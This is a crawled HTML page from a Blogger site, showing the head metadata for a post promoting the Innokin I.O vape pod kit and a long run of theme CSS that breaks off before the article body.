

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html
body_size: 72227
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/53468441733931592/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' property='og:url'/>
<meta content=' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' property='og:title'/>
<meta content='  Brief Introduction If you are looking for something new to update your vape device, you can not miss the  Innokin I.O Pod Kit . The device...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w1200-h630-p-k-no-nu/Innokin_I.O._Pod_Kit_Colors.jpg' property='og:image'/>
<title>
 Innokin I.O Pod Kit - Bring Fantastic Flavor to You! - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' property='og:title'/>
<meta content='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content=' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg' name='twitter:image'/>
<meta content=' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
